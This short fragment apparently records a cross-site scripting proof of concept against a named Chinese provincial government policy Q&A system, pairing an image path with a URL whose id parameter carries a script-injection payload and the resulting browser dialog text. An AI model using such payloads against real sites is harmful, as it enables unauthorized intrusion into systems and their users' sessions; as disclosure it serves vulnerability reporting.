 sp.shaanxi.gov.cn:9004/qas/index?id=</script>"><script>prompt(1)</script>764
政策解读智能问答系统
来自 http://sp.shaanxi.gov.cn:9004 的页面说：
1
确定
取消